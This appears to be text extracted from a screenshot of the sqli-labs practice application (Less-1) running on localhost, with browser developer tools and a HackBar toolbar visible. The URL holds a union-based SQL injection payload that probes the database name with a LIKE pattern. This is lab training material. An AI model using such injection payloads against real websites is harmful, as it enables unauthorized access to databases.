 Welcome Dhakkan
Your Login name:1
Your Password:3
SQLI DUMB SERI
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,database() like 's_______',3 --+
abc